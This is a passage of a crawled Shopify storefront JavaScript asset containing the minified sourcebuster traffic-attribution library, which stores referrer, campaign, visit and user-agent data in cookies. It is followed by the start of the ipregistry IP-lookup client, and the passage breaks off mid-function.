

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=V2VkIEphbiAyMSAyMDI2IDA5OjIyOjAyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86454
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function 